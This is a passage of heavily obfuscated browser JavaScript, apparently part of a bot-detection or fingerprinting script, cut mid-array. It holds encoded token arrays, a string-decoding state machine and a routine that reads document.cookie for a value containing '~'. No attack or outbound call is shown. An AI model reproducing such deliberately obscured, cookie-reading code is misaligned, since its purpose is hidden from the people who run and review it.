mP],AV(S9),kz,AV(C4),zc,AV(zm),[mP],ZE,R6,AV(OI),J0,AV(R2),R6,AV(xd),fs,R2,ON,AV(hV),X5,CS,R2,AV(ZE),U4,g6,AV(S9),S9,AV(zc),p7,AV(zI),R2,AV(ZE),U4,g6,AV(xd),zT,R6,AV(OI),J0,AV(R2),R6,AV(xd),fs,R2,ON,AV(hV),Rs,Zs,[mP],AV(S9),S9,AV(zc),zc,AV(zm),[mP],AV(xd),zT,R6,AV(OI),J0,AV(R2),R6,zI,R6,R6,AV(Hj),p7,AV(C4),[x6],AV(H6),AV(J0),AV(ZE),X5,BN,AV(g6),AV(DO),AV(cJ),ZE,AV(OI),AV(H6),B9,U4,R6,AV(zc),B9,OI,AV(NH),RX,g6,N9,AV(C4),RX,Kz,AV(Kz),ON,Mt,AV(DO),Zs,AV(zI),ON,AV(xd),R6,YF,CS,[R6],AV(C4),RX,K5,AV(R2),[RX],AV(Zs),DO,Rs,AV(sN),R6,lV,x6,AV(DO),lV,AV(OI),AV(Y0),N0,cJ,S9,[RX],AV(Hf),hV,AV(hD),H6,AV(C4),Y0,AV(OI),R2,Qx,AV(p7),PS,AV(lV),AV(U4),AV(Qx),xd,AV(O9),GY,CS,[R6],[PS],[Kz],mj,Rv,R6,AV(zI),wO,AV(VH),fs,ZE,AV(IH),Rv,R6,AV(zI),wO,AV(Hj),LB,AV(VH),R6,PV,[RX],AV(Hf),sN,R2,AV(pT),H6,AV(BN),hD,AV(kz),pX,R6,AV(N0),CS,[R6],AV(C4),LB,AV(p7),C4,AV(PV),[U4],Y0,[sN],AV(O9),R6,H6,AV(Mt),O9,J0,AV(R2),R6,AV(IH),AV(wO),pX,AV(J0),AV(ZE),RX,RX,g6,ON,AV(R2),AV(RX),AV(N9),AV(RX),FA,H6,[dD],ZE,AV(R2),AV(C4),B9,[Kc],AV(C4),R6,Hf,AV(mj),AV(QA),[Kc],AV(YF),fs,U4,AV(CS),[kO],AV(DD),JD,R6,AV(QA),AV(mj),AV(YY),WP,R6,GY,U4,AV(CS),[kO],AV(Md),fs,AV(BN),[Rv],C4,J0,AV(R2),R6,AV(VH),FA,x6,AV(vP),[U4],Hf,[m8],[wc],AV(S9),WP,DO,AV(Rv),H6,AV(hD),AV(FA),CS,AV(cJ),xd,AV(O9),AV(FA),kO,ZE,YY,AV(DO),J0,DO,[Kz],NH,AV(Nm),AV(DD),LH,AV(x6),x6,AV(H6),[ZV],LB,AV(VH),R6,ON,[x6],AV(p7),cJ,zm,R6,R6,Mt,AV(PV),K5,[Kz],xT,Zs,QA,AV(ON),AV(DO),zI,AV(LB),LH,AV(vP),AV(QA),FA,R6,x6,AV(vP),PV,[RX],AV(B9),x6,AV(hD),AV(FA),kO,LB,[z9],AV(Y0),C4,R2,g6,AV(zT),Zs,AV(Pz),J0,fs,AV(hD),AV(DD),C4,AV(Rv),Nm,AV(fs),[ZV],LH,AV(vP),R6,ON,[H6],AV(vP),AV(g6),R6,DO,k9,AV(EF),N9,ON,AV(DO),AV(U4),AV(xd),C4,AV(xd),p7,AV(DD),U4,R2,AV(kO),AV(vP),g6,PV,AV(EF),YF,AV(J0),R2,AV(J0),zm,AV(vN),AV(EF),FA,R6,Mt,AV(PV),lV,x6,AV(hD),AV(FA),CS,AV(J0),lV,N9,[zT],AV(CS),AV(O9),AV(FA),CS,AV(cJ),hV,AV(IH),H6,R2,AV(fI),g6,ON,AV(zm),U4,R6,zm,DO,AV(J0),AV(DO),J0,DO,[Kz],AV(J0),N9,AV(LH),R6,p7,J0,AV(R2),R6,AV(VH),FA,x6,AV(H6),zc,[RX],AV(p7),R6,DO,YY,AV(X5),x6,AV(H6),zc,[RX],AV(C4),RX,g6,PS,Zs,QA,AV(ON),AV(DO),zI,AV(LB),YY,AV(S9),AV(QA),FA,R6,X5,AV(S9),R6,PV,[RX],CS,AV(fI),g6,ON,AV(zm),U4,R6,zm,DO,[Kz],zc,AV(hV),[S9],Ws,OI,R6,AV(U4),[RX],AV(Hf),pT,QA,R6,AV(pT),H6,AV(B9),PS,AV(hD),pX,R6,AV(N0),CS,[R6],AV(C4),LB,AV(p7),C4,AV(PV),K5,[Kz],LB,AV(VH),K5,[Kz],AV(Qx),Hj,RX,AV(DO),AV(R2),ON,AV(J0),AV(Y0),GX,R6,H6,[dD],ZE,AV(R2),AV(C4),sN,AV(VH),PV,[RX],AV(Hf),Y0,AV(LH),LB,AV(p7),C4,AV(PV),lV,fs,[vN],Hf,AV(Rv),lV,Zs,QA,AV(ON),AV(DO),zI,AV(C4),[lV],AV(H6),C4,AV(ON),AV(FA),[rj],AV(YY),[ZV],LB,AV(VH),ON,Y0,AV(J0),AV(g6),AV(Qx),DO,AV(LH),kO,AV(vN),RX,cJ,AV(QA),lV,H6,[RX],AV(LB),ZV,Zs,QA,AV(ON),AV(DO),zI,AV(K5),[X5],Rv,AV(p7),R6,Hf,AV(C4),Mt,[xT],AV(LB),R6,DO,C4,AV(Rv),H6,AV(C4),Mt,[xT],AV(zc),xd,AV(zm),vN,AV(QA),AV(vP),g6,AV(ZE),S5,dD,CS,AV(Hf),[X5],Rv,OI,R6,AV(nS),Rv,lV,CS,AV(K5),[X5],Rv,AV(O9),DO,Rv,R6,AV(zI),wO,AV(VH),S9,vN,AV(g6),AV(DO),AV(Y0),LB,AV(VH),zI,AV(wO),JD,Rv,AV(U4),OI,AV(QA),AV(QA),R2,Qx,AV(RX),AV(Hj),[X5],Rv,OI,R6,AV(k9),O9,AV(Kc),fI,AV(ON),GX,dD,Zs,AV(B9),AV(Rs),Y0,Qx,AV(LB),fI,AV(ON),AV(DO),zc,AV(VH),ON,C4,AV(PV),AV(RX),AV(R2),AV(RX),fI,AV(ON),R2,GY,AV(U4),vN,g6,AV(U4),AV(RX),AV(fs),N0,DO,Rv,R6,AV(zI),wO,AV(pT),U4,AV(RX),C4,AV(CS),OI,RX,AV(LB),C4,AV(Y0),N0,hD,AV(LH),LB,AV(p7),C4,AV(PV),zI,vP,AV(J0),[IH],k9,R6,AV(pT),H6,AV(B9),PS,AV(hD),pX,R6,AV(N0),CS,[R6],AV(C4),RX,K5,AV(J0),AV(vN),ZE,AV(g6),QA,AV(Nc),Hf,AV(R2),lV,AV(Nc),Kz,mP,AV(R2),AV(U4),AV(Rs),[p7],xT,mP,QA,AV(DD),U4,AV(g6),AV(ON),AV(zc),NH,Zs,R6,AV(CS),QA,g6,cJ,AV(sN),sN,AV(ON),AV(Ws),zc,RX,OI,RX,AV(DO),g6,AV(lV),zI,RX,AV(g6),AV(zm),AV(Y0),Hf,RX,AV(RX),AV(NH),vP,U4,AV(CS),zm,AV(zI),RX,ZE,AV(J0),AV(Y0),PV,ON,ON,RX,AV(Zs),zm,AV(U4),DO,AV(H6),MH,lV,AV(mP),mP,AV(Hf),Ws,g6,AV(OI),RX,zm,AV(K5),sN,AV(ON),AV(Ws),N9,g6,AV(Y0),PV,U4,AV(CS),zm,AV(zI),RX,ZE,AV(J0),AV(YY),AV(vN),Hf,RX,AV(RX),AV(NH),Kz,zI,R6,AV(zI),wO,AV(Yx),Ws,AV(zm),QA,AV(ON),AV(DO),zI,AV(RX),AV(pX),k9,QA,AV(DO),RX,AV(sN),p7,AV(J0),DD,AV(zI),AV(Y0),NH,AV(NH),fs,AV(QA),[Kc],AV(YF),fs,U4,AV(CS),[kO],AV(DD),AV(Mt),RX,AV(R2),k9,[fI],AV(Kc),AV(vN),J0,sN,AV(pT),RX,g6,kz,AV(GY),O9,AV(zI),AV(S5),ZV,AV(Rv),EF,AV(Kc),O9,AV(zI),AV(A0),Nm,AV(Rv),vP,AV(S5),S9,AV(k9),RX,g6,zc,AV(B9),vN,mP,Qx,AV(QA),AV(YF),N0,[ND],AV(LB),RX,ON,[nS],AV(RX),AV(DD),TT,cJ,[cJ],ON,AV(VH),RX,ON,C4,AV(U4),cJ,AV(QA),AV(U4),DD,AV(RX),AV(R2),AV(YY),zT,AV(YY),AV(DD),C4,AV(R2),lV,AV(Nc),X5,Bx,Zs,AV(CS),AV(vP),ON,C4,AV(ON),AV(FA),[rj],AV(cx),RX,g6,k9,AV(vP),Rv,AV(zm),[LB],AV(C4),S9,AV(xT),vP,AV(VH),NH,cJ,AV(kO),zm,ON,AV(PV),fs,AV(A0),vP,AV(VH),Kc,RX,zI,AV(zm),AV(Qx),DO,AV(wO),wO,QA,DO,g6,J0,AV(k9),NH,AV(YX),vP,AV(VH),kz,AV(J0),zI,AV(OI),Zs,AV(N0),zI,AV(zm),AV(BN),Nm,AV(RX),AV(U4),lV,AV(g6),R6,AV(zm),R2,AV(U4),N0,AV(k9),VH,AV(kz),[Xrh],AV(YY),Kc,AV(mP),[Xrh],OI,AV(EF),mj,AV(QA),vP,AV(VH),N9,AV(cJ),AV(U4),Zs,AV(OI),R2,g6,AV(ON),AV(NH),LB,AV(fs),vP,AV(VH),EF,AV(DO),AV(OI),zm,AV(Rv),hD,AV(DO),R2,Qx,AV(p7),Rs,AV(CS),vP,AV(VH),B9,CS,R6,AV(Pz),CS,zm,RX,AV(ZE),Qx,AV(RX),AV(N9),p7,AV(C4),B9,RX,kO,g6,AV(ON),cJ,AV(LB),AV(Qx),Md,[RX],AV(LB),ZE,Ws,AV(J0),AV(RX),AV(YY),vP,AV(zT),hV,cJ,AV(kO),zm,ON,AV(fs),A0,wO,R6,AV(OI),J0,AV(R2),R6,AV(xd),p7,Qx,AV(xd),Kc,AV(zc),xd,AV(U4),AV(xT),LH,AV(VH),xd,AV(U4),lV,AV(YY),x6,AV(Kc),S9,R2,AV(B9),ZV,DD,R6,AV(OI),J0,AV(R2),R6,AV(xd),vP,AV(ON),AV(GY),B9,AV(NH),N9,AV(R2),CS,AV(kz),MH,AV(vP),PV,AV(dD),AV(xT),YF,AV(LB),Mt,DD,AV(vP),lV,AV(Rs),zc,AV(cJ),AV(IH),U4,AV(mj),PV,AV(dD),g6,AV(A0),Nm,AV(kz),fs,R2,ON,AV(fs),YY,ZE,AV(sN),lV,x6,AV(DO),lV,AV(OI),AV(Y0),zI,cJ,ON,GY,AV(DO),lV,AV(OI),AV(hV),hV,R2,AV(ZE),AV(N9),wO,S9,[RX],AV(Hf),sN,AV(C4),Y0,RX,AV(ON),RX,AV(p7),RX,sN,AV(J0),[vN],cx,AV(B9),PS,MH,AV(sN),g6,p7,AV(VH),[V2],R6,lV,H6,[RX],AV(Hf),C4,CS,[R6],AV(C4),RX,K5,AV(R2),[RX],AV(Hf),sN,AV(C4),B9,CS,R6,AV(cJ),zm,[Nm],R6,AV(pT),RX,AV(RX),RX,lV,x6,AV(DO),lV,AV(OI),AV(Y0),dD,Qx,kz,AV(C4),C4,AV(hV),vN,H6,AV(C4),Y0,AV(OI),R2,Qx,AV(p7),p7,AV(C4),C4,AV(zc),AV(DO),N9,AV(RX),cJ,RX,AV(xT),wO,OI,R6,AV(lV),Qx,AV(DO),AV(H6),[ZV],LB,AV(C4),C4,AV(zc),AV(cJ),p7,AV(C4),C4,AV(hV),AV(QA),g6,EF,AV(OI),J0,AV(Qx),AV(S9),Mt,R2,g6,cJ,AV(OI),AV(LH),RX,lV,x6,AV(DO),lV,AV(OI),AV(Y0),fI,g6,GY,AV(DO),lV,AV(OI),AV(hV),hV,R2,AV(ZE),AV(N9),wO,S9,[RX],AV(Hf),sN,AV(C4),Y0,RX,AV(ON),RX,AV(p7),RX,sN,R6,AV(sN),g6,p7,AV(VH),[V2],R6,lV,H6,[RX],AV(Hf),C4,CS,[R6],AV(C4),zT,AV(PV),K5,AV(R2),[RX],AV(Hf),sN,AV(C4),B9,CS,R6,AV(cJ),zm,[Nm],R6,AV(pT),RX,sN,AV(sN),AV(RX),RX,lV,AV(g6),zI,zI,AV(Zs),AV(N9),cJ,AV(cJ),U4,AV(RX),AV(BN),Bx,ON,AV(R2),[ND],AV(lV),kO,U4,AV(OI),AV(zm),dD,ZE,AV(g6),ON,R6,AV(QA),AV(J0),AV(CS),U4,U4,AV(Kc),AV(R2),Zs,AV(cJ)];}break;case dr:{If.pop();Ep-=nW;}break;case T3:{wKh=xc(lM,If[xc(If.length,RX)]);Ep=zW;}break;case Tk:{var Op=dgh[tW];if(pE(typeof LLh,zx[g6])){LLh=j7;}var np=Hn([],[]);Ep=HZ;Cgh=xc(Op,If[xc(If.length,RX)]);}break;case C:{Ep=Fb;while(jS(Vrh,R6)){if(rv(drh[MZh[DO]],F[MZh[RX]])&&N6(drh,WGh[MZh[R6]])){if(hn(WGh,XLh)){Nkh+=cGh(DG,[VKh]);}return Nkh;}if(pE(drh[MZh[DO]],F[MZh[RX]])){var Orh=OV[WGh[drh[R6]][R6]];var pz=cGh(lh,[drh[RX],Hn(VKh,If[xc(If.length,RX)]),IH,Vrh,Orh]);Nkh+=pz;drh=drh[R6];Vrh-=Ez(dw,[pz]);}else if(pE(WGh[drh][MZh[DO]],F[MZh[RX]])){var Orh=OV[WGh[drh][R6]];var pz=cGh(lh,[R6,Hn(VKh,If[xc(If.length,RX)]),QU({}),Vrh,Orh]);Nkh+=pz;Vrh-=Ez(dw,[pz]);}else{Nkh+=cGh(DG,[VKh]);VKh+=WGh[drh];--Vrh;};++drh;}}break;case gW:{Ep-=vR;if(lm(flh,prh[xH[R6]])){do{pt()[prh[flh]]=QU(xc(flh,ON))?function(){Hx=[];cGh.call(this,XQ,[prh]);return '';}:function(){var Ekh=prh[flh];var R3h=pt()[Ekh];return function(hhh,lp,Mp,Kqh,Gqh,O3h){if(pE(arguments.length,R6)){return R3h;}var Agh=cGh(Nq,[Rv,lp,Mp,VH,QU(RX),O3h]);pt()[Ekh]=function(){return Agh;};return Agh;};}();++flh;}while(lm(flh,prh[xH[R6]]));}}break;case D3:{Ep=Bl;for(var fGh=R6;lm(fGh,cZh[zx[R6]]);++fGh){bF()[cZh[fGh]]=QU(xc(fGh,zI))?function(){j7=[];cGh.call(this,zl,[cZh]);return '';}:function(){var D1h=cZh[fGh];var Wp=bF()[D1h];return function(pWh,Tkh,ULh,xhh,MGh){if(pE(arguments.length,R6)){return Wp;}var Chh=cGh(S1,[O9,YX,ULh,xhh,MGh]);bF()[D1h]=function(){return Chh;};return Chh;};}();}}break;case kb:{return jj(Zk,[UCh]);}break;case zW:{while(jS(SGh,R6)){if(rv(IM[jc[DO]],F[jc[RX]])&&N6(IM,gwh[jc[R6]])){if(hn(gwh,ghh)){kgh+=cGh(DG,[wKh]);}return kgh;}if(pE(IM[jc[DO]],F[jc[RX]])){var jqh=bgh[gwh[IM[R6]][R6]];var Blh=cGh(hQ,[IM[RX],jqh,Hn(wKh,If[xc(If.length,RX)]),S9,SGh]);kgh+=Blh;IM=IM[R6];SGh-=Ez(qk,[Blh]);}else if(pE(gwh[IM][jc[DO]],F[jc[RX]])){var jqh=bgh[gwh[IM][R6]];var Blh=cGh(hQ,[R6,jqh,Hn(wKh,If[xc(If.length,RX)]),hD,SGh]);kgh+=Blh;SGh-=Ez(qk,[Blh]);}else{kgh+=cGh(DG,[wKh]);wKh+=gwh[IM];--SGh;};++IM;}Ep=N;}break;case Er:{return c1h;}break;case kq:{lCh=[[AV(J0),AV(U4),zI,AV(U4),Qx,AV(RX)],[AV(zm),CS,RX,AV(g6),AV(cJ)],[],[zI,AV(U4),Qx,AV(RX)],[AV(U4),Qx,AV(RX)],[],[AV(vN),RX,ZE,AV(Y0),C4,AV(DO),J0,AV(Kz),GY,Qx,AV(DO),AV(R2),AV(cJ),OI],[],[],[],[],[K5,AV(ON),AV(DD),zI,AV(K5)],[AV(DD),zI,AV(K5)],[],[],[],[zm,AV(zI),Zs,AV(ON),g6],[],[N9,DO,AV(g6),ON,AV(ON),ON,ON,AV(R2),AV(U4)],[cx,AV(QA),CS,AV(vN),J0,AV(U4)],[ON,AV(R2),AV(U4)],[],[],[AV(QA),CS,AV(vN),J0,AV(U4)],[],[],[],[S9,g6,ON,AV(zm),U4,R6,zm,AV(ZV),PS,AV(vN)],[],[],[],[],[],[B9,zI,AV(U4)],[],[AV(C4),LB,AV(VH),K5],[GX,R6,R6],[R2,AV(ZE),RX,zm,AV(zm),zm],[],[vN,AV(RX),ON,RX,AV(DO),g6,AV(lV),zI,AV(ON),g6],[xd,AV(R2),Zs,AV(cJ)],[],[],[U4,R6,zm,AV(ZV),PS,AV(vN)],[AV(Hj),LB,AV(vN),RX,ZE,AV(EF),Mt,zI,AV(U4),OI,AV(QA),AV(QA),R2,Qx,AV(RX),AV(zT),sN],[Mt,AV(DO),U4,R6,AV(zc)],[],[],[p7,AV(vN),RX,ZE,AV(Y0)],[MH,AV(g6),AV(YF)],[AV(Qx),AV(ON),AV(zc),kO],[],[AV(lV),AV(g6),AV(YF)],[],[hD,AV(vN),AV(U4),zm,AV(g6)],[Kc,U4,AV(RX),AV(R2)],[VH,AV(vN),ZE,AV(g6),QA,AV(Nc)],[AV(ZV),PS,AV(vN)],[],[],[],[],[],[],[],[],[],[],[],[AV(GX),K5,AV(vN),ZE,AV(g6),QA,AV(pT),ZE],[AV(p7),C4,AV(C4),YY],[],[ZV,R6,AV(g6),g6,AV(zT),AV(Qx)],[],[AV(Pz),AV(DO),Zs,AV(zI),ON,AV(xd),LB,AV(VH),K5],[],[DD,AV(zm),AV(DO),AV(Qx),Zs,AV(ON),g6],[xT,AV(J0),AV(RX),AV(vN),lV,AV(QA),AV(Qx),AV(RX),GX],[],[],[Ws,AV(ON),AV(DD),U4,R2,AV(kO),AV(S5)],[],[],[],[AV(x6),Rv,J0,AV(R2),R6],[],[],[],[],[Rv,AV(R2),lV,AV(Nc)],[zc,AV(zm),OI,AV(cJ),AV(g6),ZE,AV(zI)],[sN,AV(sN),R6],[],[],[],[TT,AV(DO),AV(R2),ON,AV(J0)],[],[Hj,DO,AV(DO),AV(g6),AV(U4),R2,AV(ZE),RX,AV(RX)],[],[],[Y0,AV(LH),NH,AV(fs),Mt,AV(DO),Zs,AV(zI),ON,AV(FA),PS,AV(vN),AV(H6),AV(U4),CS,AV(J0)],[],[AV(pX),Hf,RX,ON,AV(sN),NH,zm,AV(Hf),Ws,AV(zm),QA,AV(ON),AV(DO),zI],[AV(S5),AV(mj),CS],[],[],[Bx,Zs,AV(CS),AV(zI),DD,cJ,AV(QA),AV(JD),GY,g6,AV(ON),AV(vN),Zs],[],[],[],[],[AV(wO),J0,J0,AV(OI)],[vP,AV(VH),YF,AV(U4),zm,AV(J0),OI,AV(dD),Qx,AV(DO)],[],[],[],[],[AV(N9),hV,AV(hV),LH],[AV(LH),Mt,AV(Mt),PV],[],[kz,AV(YF),kz,AV(Kc)],[],[],[AV(nS),WP,R6],[],[AV(hD),H6,AV(mj)],[dD,AV(OI),R2,Qx,AV(H6)],[EF,AV(hV),LH,AV(xd),K5],[k9,AV(sN),g6],[AV(YX),Bx,Zs,AV(Zs)],[AV(mP),Zs,AV(Zs),AV(hD)],[YX,FA,R2,AV(OI)],[]];Ep=Bl;}break;case Nq:{var Bgh=dgh[rC];Ep=zb;var hLh=dgh[HR];var gCh=dgh[cr];var d1h=dgh[dw];var bWh=dgh[tW];var FWh=dgh[rQ];}break;case Hh:{return np;}break;case DG:{Ep=Bl;var dQh=dgh[rC];if(BZh(dQh,IC)){return F[EA[DO]][EA[RX]](dQh);}else{dQh-=Dh;return F[EA[DO]][EA[RX]][EA[R6]](null,[Hn(NA(dQh,ZE),k3),Hn(Y7(dQh,lG),LR)]);}}break;case sW:{return jj(rC,[DGh]);}break;case Rw:{Ep-=cq;if(lm(Cp,pZh.length)){do{XE()[pZh[Cp]]=QU(xc(Cp,U4))?function(){return Ez.apply(this,[Iw,arguments]);}:function(){var vKh=pZh[Cp];return function(xz,Mhh,jp){var Irh=jd.call(null,xz,Mhh,R6);XE()[vKh]=function(){return Irh;};return Irh;};}();++Cp;}while(lm(Cp,pZh.length));}}break;case zl:{Ep=D3;var cZh=dgh[rC];}break;case lh:{var drh=dgh[rC];var Uqh=dgh[HR];var Ulh=dgh[cr];var Vrh=dgh[dw];var WGh=dgh[tW];if(pE(typeof WGh,MZh[g6])){WGh=XLh;}var Nkh=Hn([],[]);VKh=xc(Uqh,If[xc(If.length,RX)]);Ep+=c1;}break;case Vl:{Ep=kb;if(N6(Akh,R6)){do{var Jp=Y7(xc(Hn(Akh,Qwh),If[xc(If.length,RX)]),Rrh.length);var T1h=J5(jM,Akh);var VM=J5(Rrh,Jp);UCh+=cGh(DG,[Yz(Q9(GCh(T1h),GCh(VM)),Q9(T1h,VM))]);Akh--;}while(N6(Akh,R6));}}break;case S1:{var V3h=dgh[rC];var LLh=dgh[HR];var ECh=dgh[cr];Ep=Tk;var dGh=dgh[dw];}break;case n3:{while(N6(TKh,R6)){var hlh=Y7(xc(Hn(TKh,RM),If[xc(If.length,RX)]),VZh.length);var XM=J5(xZh,TKh);var Fgh=J5(VZh,hlh);DGh+=cGh(DG,[Q9(Yz(GCh(XM),Fgh),Yz(GCh(Fgh),XM))]);TKh--;}Ep=sW;}break;case KL:{var pZh=dgh[rC];x8(pZh[R6]);var Cp=R6;Ep+=Zl;}break;case zr:{var RM=dgh[rC];var Klh=dgh[HR];var zKh=dgh[cr];var VZh=W5[Wz];var DGh=Hn([],[]);Ep+=gQ;var xZh=W5[Klh];var TKh=xc(xZh.length,RX);}break;case rC:{Ep=gh;var f0=dgh[rC];var f9=dgh[HR];var DKh=NT(Wh,[]);If.push(d7);}break;case Rl:{var hgh;return If.pop(),hgh=hrh,hgh;}break;case DW:{var fWh=dgh[rC];Ep+=Qw;zs(fWh[R6]);}break;case hQ:{var IM=dgh[rC];var gwh=dgh[HR];var lM=dgh[cr];var gGh=dgh[dw];var SGh=dgh[tW];if(pE(typeof gwh,jc[g6])){gwh=ghh;}var kgh=Hn([],[]);Ep=T3;}break;case wR:{var wkh=dgh[rC];Ep+=JC;var Fqh=dgh[HR];var GLh=[];If.push(Wx);var d3h=NT(Wh,[]);var M3h=Fqh?F[Fv()[tJ(RX)](vF,Jkh)]:F[XE()[sR(DO)].call(null,cS,kz,Rs)];for(var mWh=R6;lm(mWh,wkh[Fv()[tJ(R6)](I2,O)]);mWh=Hn(mWh,RX)){GLh[XE()[sR(g6)].call(null,xKh,hV,Nm)](M3h(d3h(wkh[mWh])));}var tQh;}break;case UR:{var nhh=dgh[rC];var Qwh=dgh[HR];var Rrh=TB[B8];var UCh=Hn([],[]);var jM=TB[nhh];var Akh=xc(jM.length,RX);Ep=Vl;}break;case XQ:{var prh=dgh[rC];var flh=R6;Ep-=zk;}break;case ZC:{var bp=dgh[rC];var Phh=dgh[HR];Ep=Rl;If.push(PM);var hrh=Fv()[tJ(cJ)](vU,YH);for(var Jwh=R6;lm(Jwh,bp[Fv()[tJ(R6)](I2,tB)]);Jwh=Hn(Jwh,RX)){var sp=bp[kE()[Dv(g6)](kO,Okh,H6,sN)](Jwh);var Jqh=Phh[sp];hrh+=Jqh;}}break;}}};var AV=function(wWh){return -wWh;};var J3h=function(WWh){return F["unescape"](F["encodeURIComponent"](WWh));};var f3h=function(){return sO.apply(this,[zl,arguments]);};var IKh=function(Qgh){if(F["document"]["cookie"]){try{var Dz=""["concat"](Qgh,"=");var Qlh=F["document"]["cookie"]["split"]('; ');for(var ICh=0;ICh<Qlh["length"];ICh++){var Gp=Qlh[ICh];if(Gp["indexOf"](Dz)===0){var OGh=Gp["substring"](Dz["length"],Gp["length"]);if(OGh["indexOf"]('~')!==-1||F["decodeURIComponent"](OGh)["indexOf"]('~')!==-1){return OGh;}}}}catch(Sgh){return false;}}return false;};var rW,zr,dw,rC,pG,rQ,rg,tW,HR,cr,Bl;var Hn=function(wCh,SM){return wCh+SM;};var blh=function(nKh,plh){var ZKh=F["Math"]["round"](F["Math"]["random"]()*(plh-nKh)+nKh);return ZKh;};var L5=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var sWh=function(){return sO.apply(this,[KL,arguments]);};var WQh=function(Igh){var N1h=1;var Owh=[];var xWh=F["Math"]["sqrt"](Igh);while(N1h<=xWh&&Owh["length"]<6){if(Igh%N1h===0){if(Igh/N1h===N1h){Owh["push"](N1h);}else{Owh["push"](N1h,Igh/N1h);}}N1h=N1h+1;}return Owh;};var E4,M6,Bg,d4,J2,zO,TY,AE,NY,sW,Zq,JF,C2,Ot,BE,fY,BL,zZ,Ah,RY,pI,Dt,mb,zU,nF,gU,Gf,tl,E6,Wf,Pf,fZ,N4,c1,A,S1,cq,WQ,tY,pP,OL,FI,GJ,Y,xb,YN,pr,xl,C6,N2,DW,Zl,RE,dg,S2,HF,dI,MN,UF,XP,pf,Gm,fv,jI,lO,rI,Ev,n1,c2,ll,L6,Jq,Bh,vt,bb,Qv,K3,Q3,hL,xG,wJ,hm,qq,WO,CQ,xI,fG,cm,Eg,xq,bP,GZ,Kg,RJ,kn,tt,cU,xZ,OU,lf,T2,MY,V4,D,Pt,Gw,NO,GI,Vn,xQ,Bw,E1,hv,HZ,Yk,nL,Uw,bX,Xk,jn,Zg,GO,UW,lG,jQ,XY,rf,Ml,M2,x3,rO,tL,LL,s6,rP,KO,wL,kv,UC,tF,Lb,IP,IU,zW,Ub,pJ,Bm,OO,Tf,Pk,Oh,Ff,Em,Zm,dL,sY,FQ,QE,HQ,EI,tq,AN,Sl,bm,BR,QO,fw,Lk,t4,BJ,cl,CU,Zk,Mf,nI,Br,kP,DN,wG,An,jk,zE,HI,mL,cY,RU,Iw,Jm,fq,W4,OP,nf,AI,hI,J3,HP,lN,kW,KU,YO,qf,SI,FP,KF,vv,Hv,br,gn,fE,km,IC,H,Un,It,Im,I4,Cv,Bt,p2,kI,Qn,QX,vY,XX,k2,OF,wl,n3,sU,tN,l6,G6,VY,lF,EN,Qw,YG,L4,Mh,nW,pF,sg,sb,NE,Lm,s4,vm,q,JY,zP,Et,MI,Ur,rb,Tl,YQ,sE,Ft,ZP,qv,Yt,FY,cN,xY,rE,mU,gt,lZ,kJ,Pw,hE,QP,K2,z2,IE,HJ,Yh,Lv,JN,cv,Sv,xv,El,fF,rr,Wn,vf,OE,rX,b4,BW,RF,SQ,cW,II,Yn,H2,tn,hW,TF,nv,VI,Qb,Cn,kq,WR,BC,gq,VP,nq,CY,hX,kw,Ab,Wv,YI,bl,Z4,KX,jf,qW,lX,Rl,ml,Mw,Dn,WC,V3,NU,PF,bJ,bt,hQ,ZC,LY,w2,KR,Wg,wU,Qm,OZ,lv,nb,DU,hY,A2,s2,cR,Ql,x2,wP,Mq,TN,dN,mt,xh,qm,Xb,D3,jE,xn,vX,tI,Ww,fQ,gN,jw,mm,VC,SY,qF,D2,Dh,T1,sl,Nf,Nq,Ln,UN,hJ,EZ,tO,CR,hl,VU,SN,Xm,nr,wf,Tv,CI,At,Jr,V1,Wm,Sk,fJ,Sn,YC,RP,Rm,UQ,CE,hr,QN,kF,U6,xJ,GG,hU,zh,JE,LO,Fn,IF,cb,dG,ZO,tG,tU,Kb,bY,gW,hN,K6,BY,CG,gf,R,DJ,Av,Z2,Ym,p6,Y2,QY,O,DI,UE,jN,kt,wE,Iq,f6,Lw,IX,pm,ct,xL,mE,AW,Jn,JX,Gt,DP,jF,Ek,lJ,G2,nl,Xv,EY,qw,vI,Ok,CJ,nJ,SE,NR,Rw,D4,mX,DG,Xt,sv,vk,pN,lr,NN,rU,hP,v6,jg,hF,zF,j2,rt,E2,Xn,Q1,nN,Hr,pR,kr,nU,LF,MW,Wl,JJ,tP,Nh,FX,gJ,wF,X6,bv,sJ,nE,rY,xF,wZ,qg,dZ,Zf,rJ,P1,hb,NJ,W2,kU,kg,jP,vL,UP,Ar,zn,m3,Hw,zG,hw,F2,wt,CN,St,Gv,X1,lt,vJ,JC,NZ,dP,zf,dh,dE,dJ,Fb,SC,F6,Ov,Il,Qt,Gr,N,Vm,Qg,NP,w6,pq,m6,OY,q4,f3,NC,DZ,SX,dq,GC,M4,fP,Q4,MP,Ut,tm,f2,Qh,rN,MU,f4,Xh,fC,DE,vR,Tr,kG,pw,Nn,dY,RO,Cm,Th,Bv,bW,hf,Am,dr,q2,v3,VR,gX,Z6,Q2,IN,pU,zl,Kn,AY,Sm,AJ,SO,dO,R4,wY,BP,cP,n4,vw,Ow,Zn,Xq,zt,NI,IO,k6,xt,fr,j3,xP,FE,Kv,UL,K4,OJ,UX,nn,bf,JI,EJ,H4,Rb,A1,LQ,A4,Gn,XJ,mI,VE,Y4,kZ,nt,zk,FW,Kf,qn,tf,LN,nQ,ZU,EX,dn,n6,wh,XW,bI,LR,dk,m4,D1,PX,JU,VL,P2,Vv,EE,z6,n2,EU,TI,Lq,DF,gh,Vb,kQ,Nv,BQ,Kt,WE,Af,XF,UI,D6,qX,jR,TO,PE,sQ,U2,NF,JZ,Iv,En,l4,c6,zR,qN,k1,m2,AO,mw,Lt,QJ,Pn,Cf,kX,MO,Vt,fk,YE,DX,Mk,X,Ag,gE,Or,GP,Ib,Rt,KI,Q6,B6,MJ,pL,XU,J4,r4,CP,ZI,Pv,zb,qI,ht,sm,sZ,Sf,NW,N3,WJ,gv,Um,DY,Vk,Jg,t6,wR,G,gb,r2,Eq,cG,Ng,p4,Kl,kb,X2,O2,rn,E,PJ,gQ,zY,FU,C,gm,P4,B2,Cl,O3,NX,Nt,I3,KJ,QF,Mr,RZ,lI,gY,WX,xE,G4,j6,ff,xN,S6,pY,Er,PO,SW,WF,EP,qJ,Dr,nO,O4,Ct,XI,YJ,wN,Ef,LJ,BO,Lf,fX,l2,X3,k3,T6,Jl,Rf,Dg,KN,Wk,rm,Dm,EW,YL,WZ,PP,qk,FF,sI,WY,bk,v4,Vh,tw,qt,SP,pO,PW,jm,xf,tE,Yq,